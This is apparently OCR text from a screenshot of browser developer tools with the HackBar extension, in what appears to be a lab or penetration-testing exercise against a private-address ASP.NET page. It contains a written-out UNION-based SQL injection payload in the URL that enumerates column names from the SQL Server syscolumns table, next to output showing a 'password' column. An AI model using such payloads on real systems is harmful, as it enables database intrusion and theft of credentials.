 id title content
1 password
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://172.16.90.125:81/index.aspx
?id=-1 union select null,1,(select top 1 name from syscolumns where id=1977058079 and name<>'id' and name<>'name' ) --